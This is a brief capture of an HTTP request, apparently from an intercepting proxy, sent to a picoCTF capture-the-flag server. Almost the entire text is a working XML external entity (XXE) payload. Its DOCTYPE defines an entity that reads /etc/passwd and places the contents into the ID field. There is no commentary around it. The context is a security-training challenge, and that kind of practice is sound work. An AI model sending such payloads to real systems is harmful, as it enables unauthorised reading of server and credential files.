 Request
Pretty Raw Hex
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:64911
3 Content-Length: 61
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:64911
9 Referer: http://saturn.picoctf.net:64911/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
<ID>
&xxe;
</ID>
Search